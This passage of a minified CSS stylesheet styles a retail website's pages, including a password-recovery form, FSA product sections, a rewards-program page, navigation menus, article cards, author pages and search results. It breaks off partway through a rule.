.header{padding-top:20px;border-bottom:1px solid #d3d3d3;}.forgot-passoword-container .header h1,.forgot-passoword-container .header .h1{font-weight:normal;padding-bottom:15px;margin-bottom:0;font-size:1.563rem;color:#025685;}.forgot-passoword-container .header .have-account a{color:#4f8324;}.forgot-passoword-container .forgot-password-form{padding-top:20px;}.forgot-passoword-container .forgot-password-form .mandatory-text{font-size:.875rem;}.forgot-passoword-container .forgot-password-form .recover-info p{font-size:.875rem;margin-bottom:15px;}.forgot-passoword-container .forgot-password-form .recover-info .input-div{padding-bottom:15px;}.forgot-passoword-container .forgot-password-form .recover-info .input-div input,.forgot-passoword-container .forgot-password-form .recover-info .input-div select,.forgot-passoword-container .forgot-password-form .recover-info .input-div textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.forgot-passoword-container .forgot-password-form .recover-info .input-div input[type="radio"]{padding-top:0;padding-bottom:0;}.forgot-passoword-container .forgot-password-form .recover-info .input-div .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.forgot-passoword-container .forgot-password-form .recover-info .input-div .input-group input,.forgot-passoword-container .forgot-password-form .recover-info .input-div .input-group select,.forgot-passoword-container .forgot-password-form .recover-info .input-div .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.forgot-passoword-container .forgot-password-form .recover-info .input-div select{background-color:transparent;}.forgot-passoword-container .forgot-password-form .recover-info .input-div label{margin-bottom:0;padding-bottom:5px;font-size:.875rem;}.forgot-passoword-container .forgot-password-form .recover-info .input-div .error-msg{font-size:.875rem;display:block;padding-top:3px;}.acticle-tab-card{margin-top:15px;padding-top:15px;padding-bottom:15px;box-shadow:0 3px 10px rgba(88,98,97,.41);border-radius:10px;}.acticle-tab-card .heading{margin-bottom:0;padding-left:4.6875vw;padding-right:4.6875vw;margin-bottom:15px;}.acticle-tab-card .heading a{font-size:1.125rem;}.acticle-tab-card .article-text{padding-left:4.6875vw;padding-right:4.6875vw;font-size:.875rem;}.acticle-tab-card .article-author-date{display:flex;align-items:center;padding-left:4.6875vw;padding-right:4.6875vw;font-size:.875rem;}.acticle-tab-card .article-author-date a{color:#3e454c !important;}.acticle-tab-card .article-author-date .article-texta{color:#3e454c;}.acticle-tab-card .article-author-date .author-name{padding-right:1.5625vw;}.acticle-tab-card .article-author-date .article-date{padding-left:1.5625vw;}.acticle-tab-card .article-author-date .article-date i{margin-right:3px;}#category-FSA{padding:6.25vw 4.6875vw 0 4.6875vw;}#category-FSA h2,#category-FSA .h2{font-size:1.563rem;line-height:2.313rem;text-align:center;margin-bottom:4.6875vw;}#category-FSA .category-container{margin-top:0;display:flex;margin-left:0;margin-right:0;}#category-FSA .category-container .category-img-container{height:auto;margin-top:4.6875vw;width:43.75vw;}#category-FSA .category-container h3,#category-FSA .category-container .h3{margin-top:1.5625vw;margin-bottom:0;font-size:.75rem;line-height:1.313rem;}#category-FSA .category-item-box{width:50%;padding:0;text-align:center;margin-top:0;margin-bottom:0;}#articles-FSA{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}#articles-FSA .row{padding:0;display:block;}#articles-FSA h1,#articles-FSA .h1{font-size:1.563rem;text-align:center;line-height:2.813rem;text-align:center;margin-bottom:0;}#articles-FSA .article-body{margin-top:4.6875vw;width:95vw;height:auto;background:#fff 0% 0% no-repeat padding-box;box-shadow:0 3px 6px rgba(0,0,0,.16);border-radius:10px;opacity:1;width:auto;height:auto;padding:6.25vw 4.6875vw 6.25vw 4.6875vw;margin-bottom:0;}#articles-FSA .article-title{background-color:#eb0400;font-size:.75rem;color:#fff;line-height:1.125rem;width:85px;height:17px;margin:0;text-align:center;}#articles-FSA .article-subtitle{font-size:1rem;color:#3e454c;padding-top:3.125vw;margin-bottom:0;padding-bottom:3.125vw;}#articles-FSA .article-link{font-size:.875rem;line-height:1.313rem;color:#3e454c;opacity:1;padding:0 6px 10px 0;}#articles-FSA:hover{opacity:1;}#articles-FSA .fa{font-size:16px;}#articles-FSA .article-text{font-size:1rem;color:#3e454c;line-height:1.5rem;}#articles-FSA p{padding-bottom:0;font-size:.875rem;line-height:1.5rem;padding-top:0;margin-bottom:3.125vw;}#FSA-items{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}#FSA-items h2,#FSA-items .h2{padding:0;text-align:center;font-size:1.875rem;margin-bottom:4.6875vw;line-height:2.313rem;}#FSA-items .product-price{margin-bottom:15px;}#FSA-card{padding-top:6.25vw;}#FSA-card h2,#FSA-card .h2{font-size:1.563rem;color:#3e454c;padding-bottom:0;line-height:2.313rem;margin-bottom:4.6875vw;}#FSA-card .FSA-card-description{margin:0;}#FSA-card .FSA-card-description h3,#FSA-card .FSA-card-description .h3{margin:3.125vw 0 3.125vw 0;font-size:.875rem;color:#3e454c;line-height:1.313rem;font-weight:600;}#FSA-card .FSA-card-description p{margin:0;font-size:.875rem;padding-top:0;}#FSA-card .FSA-card-description h4,#FSA-card .FSA-card-description .h4{margin:0;font-weight:500;font-size:.875rem;padding-top:0;}#FSA-card .FSA-card-description ul{font-size:.875rem;padding:1.5625vw 0 0 4.6875vw;}#FSA-card .FSA-card-description li{font-size:.875rem;list-style:none;}#FSA-card .accordion-body{font-size:.875rem;line-height:1.5rem;padding:0;}#FSA-card .accordion-body a{color:#025685;}#FSA-card .accordion-item:first-of-type .accordion-button{color:#3e454c;padding:15px 0 10px 0;}#FSA-card .accordion-flush .accordion-item .accordion-button{padding:11px 0 0 0;}#FSA-card .accordion-button collapsed{padding:0;}#FSA-card .accordion-header{font-size:1rem;line-height:1.5rem;margin-bottom:0;padding:0;margin:0 0 -8px 0;height:50px;}#FSA-product-description{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}#FSA-product-description h2,#FSA-product-description .h2{font-size:1.563rem;margin-bottom:4.6875vw;line-height:2.313rem;text-align:center;}#FSA-product-description p{margin-bottom:0;font-size:.875rem;}#FSA-FAQ{padding-top:6.25vw;}#FSA-FAQ p{text-align:start;}#FSA-FAQ h1,#FSA-FAQ .h1{text-align:center;margin:0;font-size:1.563rem;padding-bottom:4.6875vw;}#FSA-FAQ .accordion-header{font-size:1rem;margin:0;line-height:1.5rem;margin-bottom:0;}#FSA-FAQ .accordion-header .accordion-button{padding:3.125vw 0;}#FSA-FAQ .accordion-body{padding-top:3.125vw;padding-bottom:3.125vw;}#FSA-FAQ .accordion-body a{color:#025685;}.accordion-item:first-of-type .accordion-button{padding:15px 0 10px 0;}.accordion-flush .accordion-item .accordion-button{color:#3e454c;padding:15px 0 10px 0;}.accordion-button collapsed{padding:0;}#top-banner-rewards .banner-container-rewards .banner-img-rewards{background-image:url(../img/rewards-program-banner.jpg);height:200px;background-size:cover;}#top-banner-rewards .banner-container-rewards h1,#top-banner-rewards .banner-container-rewards .h1{font-size:1.563rem;color:#fff;line-height:2.313rem;text-align:center;padding:64px 71px 64px 71px;}#benefits-rewards{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}#benefits-rewards h2,#benefits-rewards .h2{margin-bottom:4.6875vw;font-size:1.563rem;line-height:2.313rem;text-align:center;}#benefits-rewards .fa{font-size:50px;color:#025685;}#benefits-rewards h3,#benefits-rewards .h3{margin-bottom:3.125vw;font-size:1rem;line-height:1.5rem;}#benefits-rewards p{text-align:center;margin-bottom:3.125vw;font-size:.875rem;line-height:1.313rem;}#getting-start{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}#getting-start .row .reward-viedo{width:100%;height:51.25vw;}#getting-start .row .reward-viedo-text{padding-top:6.25vw;width:100%;text-align:left;}#getting-start .row .reward-viedo-text ul li{display:contents;margin-bottom:3.125vw;}#getting-start .row .reward-viedo-text ul .btn-signin{margin-top:3.125vw;background-color:#e8e8e8;font-size:1rem;color:#025685;width:90.625vw;height:10.625vw;border-style:none;margin-bottom:6.25vw;}#getting-start .row .reward-viedo-text ul .btn-signup{margin-right:1.5vw;background-color:#4f8324;font-size:1rem;color:#fff;width:90.625vw;height:10.625vw;border-style:none;}#getting-start h2,#getting-start .h2{font-size:1.563rem;padding-top:0;line-height:2.313rem;text-align:center;margin-bottom:3.125vw;}#getting-start p{font-size:.875rem;line-height:1.313rem;margin-bottom:4.6875vw;text-align:center;}#getting-start .steps-p-n{margin-bottom:3.438vw;}#getting-start ul{margin:0;padding:0;}#getting-start li{margin-bottom:20px;list-style:none;}#getting-start .viedo-heading{margin-bottom:3.438vw;font-size:1.125rem;font-weight:500;line-height:1.5rem;padding-top:3.438vw;}#getting-start .text-center{text-align:center;}#getting-start .steps .s-no{width:52px;height:52px;border:3px solid #025685;border-radius:100%;display:flex;align-items:center;justify-content:center;font-size:1.125rem;margin-left:auto;margin-right:auto;font-weight:600;}#getting-start .steps .txt-center{text-align:-webkit-center;}#getting-start .steps .steps-item{margin-bottom:10px;text-align:center;}#program-guidelines{padding-right:4.6875vw;padding-left:4.6875vw;padding-top:1.5625vw;}#program-guidelines h2,#program-guidelines .h2{font-size:1.563rem;padding-top:0;line-height:2.313rem;text-align:center;margin-bottom:4.6875vw;}#program-guidelines p{font-size:1rem;line-height:1.5rem;margin-bottom:4.6875vw;}#program-guidelines li{font-size:.875rem;list-style:disc;line-height:1.313rem;}#program-guidelines li span{display:block;}.category-page-faq-section .section-title .rewar-h2{margin-bottom:4.6875vw;}.category-page-faq-section .accordion-body{padding-top:0;padding-bottom:4.6875vw;font-size:.875rem;}.category-page-faq-section .accordion-body a{color:#025685;}#top-banner-GD .banner-img{background-image:url(../img/banner-giving-day.png);height:62.5vw;background-size:cover;display:flex;justify-content:center;align-items:center;}#top-banner-GD .banner-img .inside-heading h1,#top-banner-GD .banner-img .inside-heading .h1{font-size:1.563rem;color:#fff;line-height:2.375rem;text-align:center;margin:0;}#shipping-terms.custom-container{width:100%;padding-right:var(--bs-gutter-x,1%);padding-left:var(--bs-gutter-x,1%);margin-right:auto;margin-left:auto;}.my-nav{box-shadow:0 3px 6px rgba(0,0,0,.16);padding-top:1.875vw;padding-bottom:1.563vw;}.my-nav span{font-size:1rem;color:#025685;}.my-nav .fa-chevron-circle-down{font-size:1rem;color:#025685;}#my-nav-2 .up-down.fa-chevron-circle-down{display:inline-block !important;}#my-nav-2 .up-down.active{display:inline-block !important;transform:rotate(180deg);}#navbarToggleExternalContent.collapse{z-index:11;border-bottom:1px solid #d3d3d3;width:100%;box-shadow:0 3px 6px rgba(0,0,0,.16);position:absolute;background-color:#fff;justify-content:center;}#navbarToggleExternalContent.collapse .my-drop-menu{background:#fff;position:relative;width:100%;}#navbarToggleExternalContent.collapse .my-drop-menu.active{z-index:1;background:#fff;position:relative;width:100%;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop{display:flex;justify-content:space-between;align-items:center;color:#000;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop.active{color:#fff;background-color:#4f8324;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop.active .fa{transform:rotate(0deg);}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop .fa{transform:rotate(180deg);}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop .fa.active{transform:rotate(0deg);transition:all .3s ease-in;}#navbarToggleExternalContent.collapse .my-drop-menu .drop-menu{box-shadow:0 3px 6px rgba(0,0,0,.16);position:sticky;z-index:1;padding:0;}#navbarToggleExternalContent.collapse .my-drop-menu .drop-menu li .dropdown-item:active{background-color:#4f8324;color:#fff;border-bottom:1px solid #d3d3d3;}#navbarToggleExternalContent.collapse .nav-link:hover,#navbarToggleExternalContent.collapse .nav-link:focus{color:#000;}#navbarToggleExternalContent.collapse .drop-menu li .dropdown-item:active{background-color:#4f8324;color:#fff;border-bottom:1px solid #dcdcdc;}#navbarToggleExternalContent.collapse .drop-menu{display:none;margin-bottom:0;padding-bottom:3.125vw;padding-left:0;}#navbarToggleExternalContent.collapse .drop-menu.active{display:block;z-index:1;background:#fff;padding-bottom:3.125vw;padding-left:0;position:relative;width:100%;}#navbarToggleExternalContent.collapse .my-dropmenu-last .nav-link{color:#000;}#navbarToggleExternalContent.collapse .my-dropmenu-last .nav-link:hover{color:#fff;}#navbarToggleExternalContent.collapse .my-dropmenu-last a{color:#4f8324;}#navbarToggleExternalContent.collapse .my-dropmenu-last .drop-menu li{color:#000;padding-left:1.125vw;border-bottom:none;margin-bottom:4.063vw;}#navbarToggleExternalContent.collapse .my-dropmenu-last .drop-menu a{color:#4f8324;padding-left:10px;}#navbarToggleExternalContent.collapse .my-dropmenu-last .dropdown-menu .dropdown-item{padding-top:13px;font-size:.875rem;}#navbarToggleExternalContent.collapse .my-dropmenu-last .dropdown-menu{width:100%;border:none;}#navbarToggleExternalContent .dropend .dropdown-toggle::after{display:none;}#navbarToggleExternalContent .dropend .btn{align-items:center;border-radius:0;width:100%;display:flex;padding:4px 12px;background-color:rgba(214,214,214,.411);justify-content:space-between;}#navbarToggleExternalContent .dropend .btn .inner-arrow{display:block;width:100%;text-align:end;}#navbarToggleExternalContent .dropend:hover .btn{background-color:rgba(214,214,214,.411);}#navbarToggleExternalContent .inner-arrow{display:block !important;}#navbarToggleExternalContent .dropend .inner-arrow.active{transform:rotate(180deg);display:block !important;text-align:-webkit-left;text-align:left;}#navbarToggleExternalContent .dropend .inner-arrow.no-arrow{opacity:0;}#navbarToggleExternalContent .dropend .dropdown-menu{border:0;padding:0;}#navbarToggleExternalContent .dropstart .dropdown-toggle::before{display:none;}#navbarToggleExternalContent .dropstart .btn{border-radius:0;width:100%;display:flex;padding:4px 12px;background-color:rgba(214,214,214,.411);justify-content:space-between;}#navbarToggleExternalContent .dropstart .btn .inner-arrow{display:block;width:100%;text-align:end;}#navbarToggleExternalContent .dropstart .btn .inner-arrow.no-arrow{opacity:0;}#navbarToggleExternalContent .inner-arrow{display:block !important;}#navbarToggleExternalContent .dropstart .inner-arrow.active{transform:rotate(180deg);display:block !important;text-align:-webkit-left;text-align:left;}#navbarToggleExternalContent .dropstart .dropdown-menu{border:0;padding:0;}#navbarToggleExternalContent .last-nav-art{display:block;}#navbarToggleExternalContent .dropdown-menu.show{position:inherit !important;width:100% !important;transform:translate3d(0,0,0) !important;border-bottom:0;}.show-drop{position:inherit !important;width:100% !important;transform:translate3d(0,0,0) !important;border-bottom:0;}.show-drop.active{display:block;}.show-drop.active{display:block;}.dropdown .show li{font-size:.875rem;}.btn-blue{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;background-color:#237cc9;border:1px solid #237cc9;}.btn-blue a{color:#fff;}.btn-red2{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;background-color:#ce423f;border:1px solid #ce423f;}.btn-red2 a{color:#fff;}.btn-green{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;border:1px solid #4f8324;background-color:#4f8324;}.btn-green a{color:#fff;}.btn-red{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;color:#fff;background-color:#eb0400;border:1px solid #eb0400;}.btn-red a{color:#fff;}.btn-lightgreen{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;border:1px solid #79be57;background-color:#79be57;}.btn-lightgreen a{color:#fff;}.btn-pink{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;background-color:#ca50d8;border:1px solid #ca50d8;}.btn-pink a{color:#fff;}.btn-orange{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;background-color:#eb9d00;border:1px solid #eb9d00;}.btn-orange a{color:#fff;}.trending-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.trending-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.trending-div .home-heading-border{padding-bottom:3.125vw;padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.trending-div picture{width:100%;}.trending-div .row{padding-top:3.125vw;}.trending-div .trending-pra-one{font-weight:bold;line-height:1.688rem;padding-top:3.125vw;font-size:1rem;margin:0;}.trending-div .trending-pra-two{line-height:1.5rem;padding-top:3.125vw;font-size:.875rem;margin:0;text-align:justify;}.trending-div .trending-pra-sm{padding-top:3.125vw;font-size:.875rem;}.trending-div .trending-pra-sm span{align-items:center;font-weight:500;}.trending-div .trending-pra-sm span .fa{margin-right:5px;}.popular-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.popular-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.popular-div .home-heading-border{padding-bottom:3.125vw;padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.popular-div .row{padding-top:4.6875vw;}.popular-div .card{border:2px solid #fff;margin:0;padding:0;}.popular-div .card img{border-radius:0;}.popular-div p{font-weight:500;margin:0;line-height:1.688rem;font-size:1.125rem;padding-top:3.125vw;padding-bottom:4.6875vw;}.popular-div .card .card-img-overlay{opacity:0;}.popular-div .card:hover .card-img-overlay{opacity:1;position:absolute;top:50%;right:auto;bottom:auto;width:100%;left:50%;transform:translate(-50%,-50%);}.editor-div{padding-top:1.5625vw;padding-left:4.6875vw;padding-right:4.6875vw;}.editor-div .d-sm-none-heading{display:none;}.editor-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.editor-div .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.editor-div .row{padding-top:4.6875vw;}.editor-div .editor-pra-one{font-weight:bold;padding-top:3.125vw;font-size:1rem;margin:0;line-height:1.688rem;}.editor-div .trending-pra-sm{padding-top:3.125vw;font-size:.875rem;}.editor-div .trending-pra-sm span{align-items:center;font-weight:500;}.editor-div .trending-pra-sm span .fa{margin-right:5px;}.editor-div .editor-pra-two{font-size:.875rem;line-height:1.5rem;margin:0;padding-top:3.125vw;}.recently-div{padding-top:13.75vw;padding-left:4.6875vw;padding-right:4.6875vw;}.recently-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-div .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.recently-div .row{padding-top:4.6875vw;}.recently-div .article-single-card:not(:last-child){margin-bottom:15px;}.recently-div .recently-pra-one{font-size:1rem;line-height:1.688rem;font-weight:bold;margin:0;overflow:hidden;padding-top:3.125vw;}.recently-div .article-single-card .shadow-n{box-shadow:0 3px 6px rgba(0,0,0,.16);border-radius:10px;padding-left:4.6875vw;padding-right:4.6875vw;padding-bottom:6.25vw;}.recently-div .recently-pra-two{font-size:.875rem;line-height:1.5rem;margin:0;text-align:justify;padding:0;min-height:71px;overflow:hidden;padding-top:3.125vw;}.recently-div .trending-pra-sm{padding-top:3.125vw;font-size:.875rem;}.recently-div .trending-pra-sm span{align-items:center;font-weight:500;}.recently-div .trending-pra-sm span .fa{margin-right:5px;}.recently-div .btn-recently-card{padding-top:6.25vw;}.recently-viewed-items{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.recently-viewed-items .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-viewed-items .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.recently-viewed-items .img-slider-two{padding-top:4.6875vw;}.recently-viewed-items .img-slider-two .product-image img{border-radius:100%;}.recently-viewed-items .authors-slider{margin-bottom:6.25vw;padding-bottom:0;}.recently-viewed-items .authors-slider .recent-product-card{text-align:center;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic:hover::after{position:absolute;width:100%;height:100%;background-color:#d3d3d3;content:"";top:0;right:0;border-radius:100%;opacity:.4;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic img{width:43.75vw;height:43.75vw;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic{position:relative;margin-bottom:4.6875vw;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic .slider-text-overlay{position:absolute;top:50%;left:50%;width:100%;color:#fff;font-size:1rem;z-index:0;text-align:center;opacity:0;transform:translate(-50%,-50%);}.container1{background-image:url("../img/fsa-banner2.png");background-repeat:no-repeat;position:relative;text-align:center;color:#fff;height:200px;display:flex;background-size:cover;align-items:center;justify-content:center;}.container1.size-banner{background-image:url("../img/size-banner2.png");}.container1.faq-banner{background-image:url("../img/faq-banner.jpg");}.container1.art-banner{background-image:url("../img/headerimage3.jpg");}.container1.reward-banner{background-image:url("../img/rewards-program-banner.jpg");}.container1.affi-banner{background-image:url("../img/affi-banner.jpg");}.container1.auto-banner{background-image:url("../img/auto-banner.png");}.container1.sitemap{background-image:url("../img/headerimage3.jpg");}.container1 .top-banner2{width:100%;}.container1 .top-banner2 .centered{line-height:37px;font-size:25px;margin-bottom:3.125vw;color:#fff;width:100%;left:50%;font-weight:600;}.container1 .top-banner2 .centered2{margin:0;color:#fff;}.container1 .top-banner2 .centered2 p{font-size:.875rem;line-height:1.313rem;padding-left:8.75vw;padding-right:8.75vw;margin-bottom:0;}.container1 .top-banner2 .centered2 .top-search{position:relative;margin:0 auto;width:88.75vw;}.container1 .top-banner2 .centered2 input{height:35px;border-radius:0;font-size:.875rem;padding:4px;border:none;padding-left:5.938vw;margin:0;}.container1 .top-banner2 .centered2 .fa{color:#3e454c;position:absolute;right:1px;top:.938vw;background-color:#fff;float:right;font-size:18px;padding:4px;}.search-div{padding-top:6.25vw;}.search-div.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.search-div .border-btm-gry{padding-top:6.25vw;border-bottom:1px solid #3e454c;}.search-div .breadcrumb{font-size:.75rem;margin:0;}.search-div .bread-last-num::after{content:" |";}.search-div .arrow-breadcrum::after{content:">|>>";}.search-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.search-div .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.search-div .search-div-card{padding-top:4.6875vw;}.search-div .search-div-card .search-div-card1{padding-top:4.6875vw;}.search-div .search-div-card .search-div-card2{padding-top:4.6875vw;}.search-div .search-div-card .search-div-card-pra1{font-weight:bold;line-height:1.688rem;padding-top:3.125vw;font-size:1rem;margin-bottom:0;}.search-div .search-div-card .search-div-card-pra2{font-size:.875rem;line-height:1.5rem;padding-top:3.438vw;margin:0;}.search-div .search-div-card .search-div-sm{padding-top:3.125vw;}.search-div .search-div-card .search-div-card1 span{font-size:.875rem;font-weight:bold;}.search-div .tag-tab{padding-top:4.6875vw;padding-bottom:6.25vw;}.search-div .tag-tab .nav-link{background-color:#eb0400;color:#ffff;margin:.938vw;padding-top:.938vw;padding-right:3.125vw;padding-bottom:2px;padding-left:3.125vw;margin-left:2.5px;margin-right:2.5px;}.no-result-div{padding-left:4.6875vw;padding-right:4.6875vw;}.no-result-div .main-div-result .dog-text h1,.no-result-div .main-div-result .dog-text .h1{font-size:1.125rem;font-weight:bold;color:#025685;margin-bottom:4.6875vw;}.no-result-div .main-div-result .dog-text .src-btn{height:2.375vw;min-height:38px;font-size:1rem;color:#025685;background-color:#ebebeb;}.no-result-div .cont-div{padding-top:0;display:block;text-align:center;}.no-result-div .cont-div .fa{font-size:1.125rem;color:#025685;display:block;}.no-result-div .cont-div .fa label{margin-left:1.5625vw;font-size:1rem;color:#000;font-weight:600;}.no-result-div .cont-div span{font-size:1rem;}.no-result-div .cont-div .col{margin:6.25vw;width:auto;}.no-result-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.no-result-div .home-heading-border{padding-bottom:3.125vw;padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.no-result-div .breadcrumb{font-size:.75rem;padding-top:6.25vw;margin:0;}.no-result-div .row{padding-top:4.6875vw;}.no-result-div .dog-text{font-size:1rem;text-align:center;padding-top:4.6875vw;}.no-result-div .dog-text .search-tip-faq{padding-left:0;width:fit-content;margin:0 auto;margin-top:4.6875vw;font-size:1.125rem;}.no-result-div .dog-text .search-tip-faq h1,.no-result-div .dog-text .search-tip-faq .h1{margin-bottom:0;font-size:1.125rem;font-weight:500;}.no-result-div .dog-text .search-tip-faq li{list-style:none;margin-top:3.125vw;font-size:.875rem;text-align:left;}.no-result-div .dog-text span{color:#025685;border-bottom:1px solid #025685;}.no-result-div .dog-text .img-box{width:91.563vw;height:auto;}.no-result-div .dog-text .img-box img{width:100%;height:auto;}.trending-div .tag-tab{padding-top:4.6875vw;padding-bottom:6.25vw;}.trending-div .tag-tab .nav-link{font-size:.875rem;background-color:#e8e8e8;color:#3e454c;margin:.938vw;padding:.938vw 3.125vw 2px 3.125vw;margin-left:2.5px;margin-right:2.5px;}.trending-div .card-trending-pra1{padding-top:3.125vw;font-size:1rem;line-height:1.688rem;font-weight:600;margin-bottom:0;}.trending-div .card-trending-sm{font-size:.875rem;line-height:1.313rem;padding-top:3.125vw;font-weight:500;}.trending-div .card-trending-pra2{font-size:.875rem;line-height:1.5rem;padding-top:3.125vw;margin-bottom:0;}.authors-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;margin-bottom:1.5625vw;}.authors-div .row{padding-top:4.6875vw;}.authors-div .breadcrumb{font-size:.75rem;margin:0;}.authors-div .row h1,.authors-div .row .h1{padding-top:1.5625vw;margin-bottom:0;text-align:center;font-size:1.875rem;}.authors-div .sm-heading{text-align:center;font-size:1.125rem;}.authors-div p{text-align:left;margin-bottom:0;font-size:1rem;padding-top:3.125vw;line-height:1.5rem;}.authors-div .man-png{border-radius:50%;text-align:center;}.authors-div .man-png img{border-radius:50%;text-align:center;height:75vw;width:75vw;}.authors-div .man-png .linked-img{height:30px;width:30px;}.authors-div-card{padding-left:4.6875vw;padding-right:4.6875vw;}.authors-div-card .shadow-n{border-radius:10px;box-shadow:0 3px 6px rgba(0,0,0,.16);padding:6.25vw 4.6875vw 6.25vw 4.6875vw;}.authors-div-card .article-single-card{margin-top:4.6875vw;}.authors-div-card .authors-pra-one{padding-top:3.125vw;font-size:1rem;line-height:1.688rem;font-weight:600;margin-bottom:0;}.authors-div-card .authors-card-sm{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;}.authors-div-card .authors-card-sm span{display:flex;align-items:center;}.authors-div-card .authors-card-sm a{display:flex;align-items:center;}.authors-div-card .authors-card-sm .fa{margin-right:5px;}.authors-div-card .authors-pra-two{padding-top:3.125vw;font-size:.875rem;line-height:1.5rem;margin-bottom:0;}.authors-div-card .border-btm-gry{padding-top:6.25vw;border-bottom:1px solid #3e454c;margin-bottom:3.125vw;}.authors-div-card .text-end{margin-bottom:0;}.authors-div-card .breadcrumb{font-size:.75rem;margin:0;}.authors-div-card s .bread-last-num::after{content:" |";}.authors-div-card .arrow-breadcrum::after{content:">|>>";}.authors-div-card.category-card-n{margin-top:20px;margin-bottom:20px;}.contect-div{padding-left:4.6875vw;padding-right:4.6875vw;}.contect-div .row{padding-top:6.25vw;}.contect-div .contect-div-main a{color:#025685;}.contect-div .contect-div-2{padding-top:4.6875vw;}.contect-div .contect-div-2 p a{color:#025685;}.contect-div .breadcrumb{font-size:.75rem;margin:0;}.contect-div .contect-div-pra1{font-size:1.563rem;font-weight:bold;line-height:2.313rem;padding-top:3.125vw;margin:0;}.contect-div .content-pra-sm{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;}.contect-div .contect-div-pra2-1{font-size:.875rem;line-height:1.5rem;padding-top:3.125vw;margin:0;}.contect-div .contect-div-pra2-1 a{color:#025685;}.contect-div .contect-div-pra2{font-size:.875rem;line-height:1.5rem;padding-top:6.25vw;margin:0;}.contect-div .contect-div-pra2 a{color:#025685;}.contect-div .food-pic-top{padding-top:6.25vw;width:100%;}.contect-div .food-pic-center{padding-top:6.25vw;width:100%;}.contect-div .food-new1{padding-top:6.25vw;width:43.75vw;margin-right:3.125vw;}.contect-div .food-new2{padding-top:6.25vw;width:43.75vw;}.contect-div .contect-tag{margin-top:6.25vw;}.contect-div .contect-tag .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.contect-div .contect-tag .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 